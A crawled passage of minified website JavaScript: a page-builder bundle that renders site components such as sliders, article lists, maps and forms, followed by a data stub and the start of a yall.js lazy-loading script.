f=t.quoteSystem;a={type:f.type,quotePageId:f.quotePageId,quoteSystemId:f.quoteSystemId,quoteSystemCategoryId:f.quoteSystemCategoryId,topCount:f.topCount,quoteSystemItemIds:o.default.isNil(f.quoteSystemItemIds)?"":f.quoteSystemItemIds,remark:o.default.isNil(f.remark)?"":f.remark}}return{render:r,_other:{quoteSystem:a,_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:g.default.compName}}},componentProduct:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=_.default.getDefaultData();if(o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),!o.default.isNil(t)&&!o.default.isNil(t.productData)){var u=t.productData.imageFace?t.productData.imageFace.hrepertory:null,a=t.productData.imageFace?t.productData.imageFace.srepertoryQuote:null,f=a&&a.config?JSON.parse(a.config):null,c=f&&f.alt?f.alt:"",l=f&&f.title?f.title:"",s=u?i.default.getImgSrcByBrepertory(u):"",p=t.productData.siteHref?t.productData.siteHref:null;p&&(p=i.default.getHref(p)),r.data.quote={image:{src:s,alt:c,title:l},data:{title:t.productData.sproduct.title,info:t.productData.sproduct.info?t.productData.sproduct.info:""},link:{href:p||"javascript:void(0);",target:"_self"}}}r.data.emptySrc=i.default.getEmptyImage();var d={type:2,quotePageId:0,quoteSystemId:0,quoteSystemCategoryId:0,topCount:4,quoteSystemItemIds:"",remark:""};if(!o.default.isNil(t)&&!o.default.isNil(t.quoteSystem)){var h=t.quoteSystem;d={type:h.type,quotePageId:h.quotePageId,quoteSystemId:h.quoteSystemId,quoteSystemCategoryId:h.quoteSystemCategoryId,topCount:h.topCount,quoteSystemItemIds:o.default.isNil(h.quoteSystemItemIds)?"":h.quoteSystemItemIds,remark:o.default.isNil(h.remark)?"":h.remark}}return{render:r,_other:{quoteSystem:d,_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:_.default.compName}}},componentArticles:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=a.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),o.default.isNil(t)||o.default.isNil(t.articles)||o.default.isEmpty(t.articles)||(r.data.quote=t.articles.map(function(t){var e=t.repertoryQuote?t.repertoryQuote.hrepertory:null,n=t.repertoryQuote?t.repertoryQuote.srepertoryQuote:null,r=n&&n.config?JSON.parse(n.config):null,o=r&&r.alt?r.alt:"",u=r&&r.title?r.title:"",a=t.sarticle.title,f=t.sarticle.synopsis,c=t.categoryQuote&&t.categoryQuote.scategories?t.categoryQuote.scategories.name:"",l=t.sarticle.releasedAt,s=e?i.default.getImgSrcByBrepertory(e):i.default.getEmptyImage(),p=t.siteHref?t.siteHref:null,d=t.cateHref?t.cateHref:null;return p&&(p=i.default.getHref(p)),d&&(d=i.default.getHref(d)),{image:{src:s,alt:o,title:u},dataTitle:a,dataInfo:f,link:{href:p||"javascript:void(0);",target:"_self"},cateTitle:c,cateLink:{href:d||"javascript:void(0);",target:"_self"},datetime:l}}));var u={type:1,quotePageId:0,quoteSystemId:0,quoteSystemCategoryId:0,topCount:4,quoteSystemItemIds:"",remark:""};if(!o.default.isNil(t)&&!o.default.isNil(t.quoteSystem)){var f=t.quoteSystem;u={type:f.type,quotePageId:f.quotePageId,quoteSystemId:f.quoteSystemId,quoteSystemCategoryId:f.quoteSystemCategoryId,topCount:f.topCount,quoteSystemItemIds:o.default.isNil(f.quoteSystemItemIds)?"":f.quoteSystemItemIds,remark:o.default.isNil(f.remark)?"":f.remark}}return{render:r,_other:{quoteSystem:u,_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:a.default.compName}}},componentSlide:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=b.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=[],a=[];return o.default.isNil(t)||o.default.isNil(t.repertoryData)||o.default.isEmpty(t.repertoryData)||(a=t.repertoryData.map(function(e,n){var r;if(r=o.default.isNil(e.config)?{title:"",alt:"",caption:"",imglink:{href:"javascript:void(0);",target:"_self"}}:JSON.parse(e.config),t.component.config){var a=JSON.parse(t.component.config);if(a.imageList&&!o.default.isEmpty(a.imageList)){var f=a.imageList[n];r=Object.assign({},r,f)}}return u.push({hrepertory:e.repertory}),{src:i.default.getImgSrcByBrepertory(e.repertory),title:r.title,alt:r.alt,caption:r.caption,imglink:{href:r.imglink.href,target:r.imglink.target}}})),r.data.imageList=a,{render:r,_other:{imageList:u,_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:b.default.compName}}},componentLantern:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=S.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=[],a=[];return o.default.isNil(t)||o.default.isNil(t.repertoryData)||o.default.isEmpty(t.repertoryData)||(a=t.repertoryData.map(function(e,n){var r;if(r=o.default.isNil(e.config)?{title:"",alt:"",caption:"",imglink:{href:"javascript:void(0);",target:"_self"}}:JSON.parse(e.config),t.component.config){var a=JSON.parse(t.component.config);if(a.imageList&&!o.default.isEmpty(a.imageList)){var f=a.imageList[n];r=Object.assign({},r,f)}}return u.push({hrepertory:e.repertory}),{src:i.default.getImgSrcByBrepertory(e.repertory),title:r.title,alt:r.alt,caption:r.caption,imglink:{href:r.imglink.href,target:r.imglink.target}}})),r.data.imageList=a,{render:r,_other:{imageList:u,_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:S.default.compName}}},componentBaidumap:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=l.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),r.data.config.pathinfo=i.default.makeHref("/private/map/baidu.html"),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:l.default.compName}}},componentGooglemap:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=x.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),r.data.config.pathinfo=i.default.makeHref("/private/map/google.html"),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:x.default.compName}}},componentVideolink:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=N.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:N.default.compName}}},componentSocialicons:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=p.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:p.default.compName}}},componentTimeaxis:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=w.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))}),{render:r,_other:{_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:w.default.compName}}},componentAccordion:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=s.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=[],a=[];return o.default.isNil(t)||o.default.isNil(t.repertoryData)||o.default.isEmpty(t.repertoryData)||(a=t.repertoryData.map(function(e,n){var r;if(r=o.default.isNil(e.config)||o.default.isEmpty(e.config)?{imgtitle:"",imgalt:"",icontitle:"",iconalt:"",title:"",info:"",linkhref:"",linktarget:""}:JSON.parse(e.config),t.component.config){var a=JSON.parse(t.component.config);if(a.dataList&&!o.default.isEmpty(a.dataList)){var f=a.dataList[n];r=Object.assign({},r,f)}}var c=i.default.getImgSrcByBrepertory(e.repertory),l=e.child&&e.child.length>0?i.default.getImgSrcByBrepertory(e.child[0].repertory):"";return u.push({img:e.repertory,icon:e.child&&e.child.length>0?e.child[0].repertory:null}),{imgsrc:c,imgtitle:r.imgtitle,imgalt:r.imgalt,iconsrc:l,icontitle:r.icontitle,iconalt:r.iconalt,title:r.title,info:r.info,linkhref:r.linkhref,linktarget:r.linktarget}})),r.data.dataList=a,{render:r,_other:{imageList:u,_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:s.default.compName}}},componentFile:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=D.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var i=null;return o.default.isNil(t)||o.default.isNil(t.repertoryData)||o.default.isEmpty(t.repertoryData)||t.repertoryData.forEach(function(t){o.default.isNil(i)&&(i=t.repertory)}),{render:r,_other:{fileList:{hrepertory:i},_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:D.default.compName}}},componentVideo:function(t,e){var n=o.default.isNil(t)?null:t.component.config,r=I.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var u=null,a=null;return o.default.isNil(t)||o.default.isNil(t.repertoryData)||o.default.isEmpty(t.repertoryData)||t.repertoryData.forEach(function(t){!o.default.isNil(u)||0!==t.repertory.type&&4!==t.repertory.type||(u=t.repertory,r.data.config.img.src=i.default.getImgSrcByBrepertory(u)),o.default.isNil(a)&&5===t.repertory.type&&(a=t.repertory,r.data.config.video.src=i.default.getVideoSrcByBrepertory(a))}),{render:r,_other:{background:{hrepertory:u},video:{hrepertory:a},_tmpId:e.tmpId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:I.default.compName}}}};e.default=j},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentFile"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentSearch"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(417)),u=r(n(418)),a=r(n(419)),f=r(n(420)),c=r(n(421)),l=r(n(422)),s={componentFormtext:function(t,e){var n=o.default.isNil(t)?null:t.componentForm.config,r=i.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:JSON.parse(n)}),{render:r,_other:{_tmpId:e.tmpId,_formId:e.formId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:i.default.compName}}},componentFormtextarea:function(t,e){var n=o.default.isNil(t)?null:t.componentForm.config,r=l.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:JSON.parse(n)}),{render:r,_other:{_tmpId:e.tmpId,_formId:e.formId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:l.default.compName}}},componentFormradiobox:function(t,e){var n=o.default.isNil(t)?null:t.componentForm.config,r=u.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:JSON.parse(n)}),{render:r,_other:{_tmpId:e.tmpId,_formId:e.formId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:u.default.compName}}},componentFormcheckbox:function(t,e){var n=o.default.isNil(t)?null:t.componentForm.config,r=a.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:JSON.parse(n)}),{render:r,_other:{_tmpId:e.tmpId,_formId:e.formId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:a.default.compName}}},componentFormselect:function(t,e){var n=o.default.isNil(t)?null:t.componentForm.config,r=f.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:JSON.parse(n)}),{render:r,_other:{_tmpId:e.tmpId,_formId:e.formId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:f.default.compName}}},componentFormcalendar:function(t,e){var n=o.default.isNil(t)?null:t.componentForm.config,r=c.default.getDefaultData();return o.default.isNil(n)||(r={ele:"",rp:"before",data:JSON.parse(n)}),{render:r,_other:{_tmpId:e.tmpId,_formId:e.formId,_tmpContainerId:e.tmpContainerId,_tmpContainerBoxId:e.tmpContainerBoxId,_componentTypeName:c.default.compName}}}};e.default=s},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentFormtext"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentFormradiobox"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentFormcheckbox"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentFormselect"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentFormcalendar"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(e){if(i.default.isNil(e.rltdata))return null;var n=e.rltdata.render;return o.default.render(t.compName,n)},t.compName=o.default.getName("componentFormtextarea"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(200)),u=function(){function t(){}return t.getDefaultData=function(){return o.default.getDefaultData(t.compName)},t.render=function(){var e=i.default.getInstance().dtNavigation;if(e){var n=e.render;o.default.render(t.compName,n)}else console.log("执行 navigation 数据为空的情况下，页面 navigation 区域的渲染")},t.compName=o.default.getName("navigation"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(202)),u=r(n(3)),a={componentFixed:function(t){var e=o.default.isNil(t)||o.default.isNil(t.componentSimple)?null:t.componentSimple,n=o.default.isNil(e)||o.default.isEmpty(e.config)?null:e.config,r=i.default.getDefaultData();o.default.isNil(n)||(r={ele:"",rp:"before",data:o.default.merge({},r.data,JSON.parse(n))});var a=[],f=[];return o.default.isNil(t)||o.default.isNil(t.repertoryQuote)||o.default.isEmpty(t.repertoryQuote)||t.repertoryQuote.forEach(function(t){o.default.isNil(t.hrepertory)||(f.push({hrepertory:t.hrepertory}),a.push({value:u.default.getImgSrcByBrepertory(t.hrepertory)}))}),r.data.dataList.qrcode=a,{render:r,_other:{qrcodes:f,_id:e?e.id:-1,_siteId:e?e.siteId:-1,_status:e?e.status:0,_componentTypeName:i.default.compName}}}};e.default=a},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(173)),i=r(n(426)),u=r(n(427)),a=r(n(428)),f=r(n(429)),c=r(n(430)),l=function(){function t(){}return t.pageRender=function(){o.default.render(),c.default.render(),u.default.render(),i.default.render(),a.default.render(),f.default.render()},t}();e.default=l},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(111)),u=r(n(174)),a=function(){function t(){}return t.render=function(){var t=u.default.getInstance().getDtData();o.default.isNil(t)||$(".surface-component-render").each(function(){var e=$(this).data("comid");if(!(e<1||o.default.isNil(t)||o.default.isNil(t.elmtComponent)||o.default.isEmpty(t.elmtComponent))){var n=t.elmtComponent.find(function(t){if(!o.default.isNil(t.siteComponent))return t.siteComponent.component.id===e});if(!o.default.isNil(n)&&!o.default.isNil(n.rltdata)){var r='.surface-component-render[data-comid="'+e+'"]';if($(r).length>0){var u=o.default.cloneDeep(n.rltdata.render);u.ele=r,n.rltdata.render=u,i.default.component(n)}}}})},t}();e.default=a},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(111)),u=r(n(199)),a=function(){function t(){}return t.render=function(){var t=u.default.getInstance().getDtData();o.default.isNil(t)||$(".surface-component-render").each(function(){var e=$(this).data("comid");if(!(e<1||o.default.isNil(t)||o.default.isNil(t.elmtComponent)||o.default.isEmpty(t.elmtComponent))){var n=t.elmtComponent.find(function(t){if(!o.default.isNil(t.siteComponent))return t.siteComponent.component.id===e});if(!o.default.isNil(n)&&!o.default.isNil(n.rltdata)){var r='.surface-component-render[data-comid="'+e+'"]';if($(r).length>0){var u=o.default.cloneDeep(n.rltdata.render);u.ele=r,n.rltdata.render=u,i.default.component(n)}}}})},t}();e.default=a},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(3)),i=r(n(2)),u=function(){function t(){}return t.render=function(){var e=o.default.getSurface();if(e){var n=this.makeRenderData();if(n)if(2===e.device)if(0!==parseInt(""+n.data.status))o.default.render(t.compName,n);else o.default.remove(t.compName,n);else o.default.remove(t.compName,n)}},t.makeRenderData=function(){var t=o.default.getSurface();if(!t)return null;var e=t.sconfig;if(!e)return null;var n=e.menuFootfixedConfig;return i.default.isNil(n)||i.default.isEmpty(n)?null:{ele:"#component-menufootfixed-render",rp:"before",data:JSON.parse(n)}},t.compName=o.default.getName("componentMenufootfixed"),t}();e.default=u},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(202)),u=r(n(201)),a=function(){function t(){}return t.render=function(){var e=u.default.getInstance().getDtData();$("."+t.SURFACE_CLASS).each(function(){var n=$(this).data("comid");if(!(n<1||o.default.isNil(e)||o.default.isNil(e.componentFixed)||o.default.isEmpty(e.componentFixed))){var r=e.componentFixed.id;if(r===n){var u="."+t.SURFACE_CLASS+'[data-comid="'+r+'"]';if($(u).length>0){var a=e.componentFixed.rltdata;a.render.ele=u,i.default.render(a)}}}})},t.SURFACE_CLASS="surface-component-simple-render",t}();e.default=a},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(110)),i=r(n(2)),u=r(n(111)),a=r(n(77)),f=r(n(431)),c=r(n(108)),l=function(){function t(){}return t.render=function(){t.containerMainboxEffect(),t.componentRender()},t.containerMainboxEffect=function(){$(".w-section").each(function(){var e=$(this),n=parseInt(e.data("conid"));if(!(isNaN(n)||n<1||e.children(".bg-animation").length<1)){var r=e.children(".bg-animation").attr("id");if(!i.default.isNil(r)&&!i.default.isEmpty(r)){var o=a.default.getInstance().getSurfaceMain().containerMain;if(!i.default.isNil(o)&&!i.default.isEmpty(o)){var u=o.find(function(t){return t.scontainer.id===n});if(!i.default.isNil(u)){var c=u.scontainer.config;if(!i.default.isNil(c)&&!i.default.isEmpty(c)){var l=JSON.parse(c);if(!(i.default.isNil(l)||i.default.isNil(l.outside)||i.default.isNil(l.outside.effect))){var s=l.outside.effect;if(!(i.default.isNil(s.theme)||isNaN(parseInt(s.theme))||parseInt(s.theme)<1)){var p={canvasBoxId:r};e.find("."+t.SURFACE_CLASS).length<1?$.Udin.containerMainbox.afterRender(p,s):f.default.register(n,function(){$.Udin.containerMainbox.afterRender(p,s)})}}}}}}}})},t.componentRender=function(){var e=o.default.getInstance().getDtData();i.default.isNil(e)||$("."+t.SURFACE_CLASS).each(function(){var n=$(this).data("comid");if(!(n<1||i.default.isNil(e)||i.default.isNil(e.elmtComponent)||i.default.isEmpty(e.elmtComponent))){var r=e.elmtComponent.find(function(t){if(!i.default.isNil(t.siteComponent))return t.siteComponent.component.id===n});if(!i.default.isNil(r)&&!i.default.isNil(r.rltdata)){var o="."+t.SURFACE_CLASS+'[data-comid="'+n+'"]';if($(o).length>0){var a=i.default.cloneDeep(r.rltdata.render);a.ele=o,r.rltdata.render=a,r.componentTypeName===c.default.compName?u.default.component(r,function(){f.default.overLoad(n)}):(u.default.component(r),f.default.overLoad(n))}}}})},t.SURFACE_CLASS="surface-component-render",t}();e.default=l},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(2)),i=r(n(110)),u=function(){function t(){}return t.register=function(e,n){if(o.default.isNil(t.__DSpublicSurfaceComponentRendered[e])){t.__DSpublicSurfaceComponentRendered[e]={componentIds:[],componentIdsAlready:[],imgLoad:!0,callback:[]};var r=i.default.getInstance().getDtData();if(o.default.isNil(r)||o.default.isNil(r.elmtComponent)||o.default.isEmpty(r.elmtComponent))return;var u=r.elmtComponent.filter(function(t){return t.siteComponent&&t.siteComponent.component.containerBoxId===e});if(!o.default.isEmpty(u)){var a=[];for(var f in u){var c=u[f];if(c.siteComponent&&c.siteComponent.component.id){for(var l=!1,s=0;s<$(".surface-component-render").length;s++){var p=$(".surface-component-render").eq(s);if(o.default.isNil(p))return;var d=parseInt(p.data("comid"));if(isNaN(d)||d<1)return;d===c.siteComponent.component.id&&(l=!0)}l&&a.push(c.siteComponent.component.id)}}t.__DSpublicSurfaceComponentRendered[e].componentIds=a}}t.__DSpublicSurfaceComponentRendered[e].callback.push(n)},t.overLoad=function(e){var n=i.default.getInstance().getDtData();if(!(o.default.isNil(n)||o.default.isNil(n.elmtComponent)||o.default.isEmpty(n.elmtComponent))){var r=n.elmtComponent.find(function(t){return t.siteComponent&&t.siteComponent.component.id===e});if(!o.default.isNil(r)&&!o.default.isNil(r.siteComponent)&&r.siteComponent.component.id){var u=r.siteComponent.component.containerBoxId;if(!o.default.isNil(t.__DSpublicSurfaceComponentRendered[u])){var a=t.__DSpublicSurfaceComponentRendered[u].componentIds.find(function(t){return t===e});if(!o.default.isNil(a)){var f=t.__DSpublicSurfaceComponentRendered[u].componentIdsAlready.find(function(t){return t===e});o.default.isNil(f)&&t.__DSpublicSurfaceComponentRendered[u].componentIdsAlready.push(e)}if(t.__DSpublicSurfaceComponentRendered[u].componentIds.length===t.__DSpublicSurfaceComponentRendered[u].componentIdsAlready.length){for(var c=null,l=0;l<$(".w-section").length;l++){var s=$(".w-section").eq(l);if(o.default.isNil(s))return;parseInt(s.data("conid"))===u&&(c=s)}if(o.default.isNil(c))return;c.find("img").length>0&&(t.__DSpublicSurfaceComponentRendered[u].imgLoad=!1,$.Udin.common.imgLoad(c,function(){o.default.isNil(t.__DSpublicSurfaceComponentRendered[u])||(t.__DSpublicSurfaceComponentRendered[u].imgLoad=!0,t.runCallBack(u))}))}t.runCallBack(u)}}}},t.runCallBack=function(e){if(!o.default.isNil(t.__DSpublicSurfaceComponentRendered[e])){var n=t.__DSpublicSurfaceComponentRendered[e];if(n.componentIds.length===n.componentIdsAlready.length&&n.imgLoad){var r=t.__DSpublicSurfaceComponentRendered[e].callback;if(!o.default.isEmpty(r))for(var i in r){var u=r[i];o.default.isFunction(u)&&u()}delete t.__DSpublicSurfaceComponentRendered[e]}}},t.__DSpublicSurfaceComponentRendered={},t}();e.default=u}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: http://aozoraweb.com/assets/dynamic/data/surface.js?p=304a4570747559493566502f4b46714e485132492f773d3d&pfx=5369564f31366b55317969483156783339564e737159525965616346793674464e6e76366b573976776b343d&pfxhf=5369564f31366b55317969483156783339564e737159525965616346793674464e6e76366b573976776b343d&v=1316
body_size: 85404
content:
(function(window,$){$.surfaceDataEncode = "[base64]"})(window,jQuery)

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: http://aozoraweb.com/assets/static/site/np_template/js/lazy.js
body_size: 2465
content:
// yall.min.js
var yall=function(){"use strict";return function(e){var n=(e=e||{}).lazyClass||"lazy",t=e.lazyBackgroundClass||"lazy-bg",o="idleLoadTimeout"in e?e.idleLoadTimeout:200,i=e.observeChanges||!1,r=e.events||{},a=e.noPolyfill||!1,s=window,c="requestIdleCallback",u="IntersectionObserver",l=u in s&&u+"Entry"in s,d=/baidu|(?:google|bing|yandex|duckduck)bot/i.test(navigator.userAgent),v=["srcset","src","poster"],f=[],queryDOM=function(e,o){return f.slice.call((o||document).querySelectorAll(e||"img."+n+",video."+n+",iframe."+n+",."+t))},yallLoad=function(n){var o=n.parentNode;"PICTURE"==o.nodeName&&yallApplyFn(queryDOM("source",o),yallFlipDataAttrs),"VIDEO"==n.nodeName&&yallApplyFn(queryDOM("source",n),yallFlipDataAttrs),yallFlipDataAttrs(n);var i=n.classList;i.contains(t)&&(i.remove(t),i.add(e.lazyBackgroundLoaded||"lazy-bg-loaded"))},yallBindEvents=function(e){for(var n in r)e.addEventListener(n,r[n].listener||r[n],r[n].options||void 0)},yallFlipDataAttrs=function(e){for(var t in v)if(v[t]in e.dataset){e.setAttribute(v[t],e.dataset[v[t]]);var o=e.parentNode;"SOURCE"===e.nodeName&&o.autoplay&&(o.load(),/Trident/.test(navigator.userAgent)&&o.play(),o.classList.remove(n)),e.classList.remove(n)}},yallApplyFn=function(e,n){for(var t=0;t<e.length;t++)s[u]&&n instanceof s[u]?n.observe(e[t]):n(e[t])},b=queryDOM();if(yallApplyFn(b,yallBindEvents),l&&!d){var g=new s[u]((function(e){yallApplyFn(e,(function(e){if(e.isIntersecting||e.intersectionRatio){var n=e.target;c in s&&o?s[c]((function(){yallLoad(n)}),{timeout:o}):yallLoad(n),g.unobserve(n),(b=b.filter((function(e){return e!=n}))).length||i||g.disconnect()}}))}),{rootMargin:("threshold"in e?e.threshold:200)+"px 0%"});yallApplyFn(b,g),i&&yallApplyFn(queryDOM(e.observeRootSelector||"body"),(function(n){new MutationObserver((function(){yallApplyFn(queryDOM(),(function(e){b.indexOf(e)<0&&(b.push(e),yallBindEvents(e),l&&!d?g.observe(e):(a||d)&&yallApplyFn(b,yallLoad))}))})).observe(n,e.mutationObserverOptions||{childList:!0,subtree:!0})}))}else(a||d)&&yallApplyFn(b,yallLoad)}}();

//
var lazyYall = function () {
  document.addEventListener("DOMContentLoaded", function () {
    yall({
      observeChanges: true,
      events: {
        load: function (event) {
          if (!event.target.classList.contains("lazy") && event.target.nodeName == "IMG") {
            event.target.classList.add("img-loaded");
            if ($(event.target.closest('.img-count')).length > 0) {
              let that = $(event.target.closest('.img-count'));
              var setTimeoutX = setTimeout(function () {
                commonjs.imgCount(that);
                clearTimeout(setTimeoutX);
              }, 100);
            }
          }
        },
